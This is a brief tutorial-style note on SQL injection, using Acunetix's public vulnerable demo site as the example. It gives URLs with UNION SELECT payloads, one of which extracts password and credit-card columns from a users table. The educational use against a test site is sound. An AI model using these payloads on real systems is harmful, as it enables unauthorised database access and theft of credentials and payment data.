 SQL Injection

Example:

Test example, courtesy of acunetix:
http://testphp.vulnweb.com/artists.php?artist=1

Results in normal, expected response.
But the following shows a potential vulnerability:

http://testphp.vulnweb.com/artists.php?artist=-1%20UNION%20SELECT%201,2,3

-1 is likely not an id in the database, 2$^{nd}$ SELECT statement yields an artist at 2 but not 3 and shows there is a vulnerable sql statement underneath this web app. The following is the result of some educated poking around:

http://testphp.vulnweb.com/artists.php?artist=-1%20UNION%20SELECT%201,pass,cc%20FROM%20users%20WHERE%20uname=%27test%27

Information is taken from the data base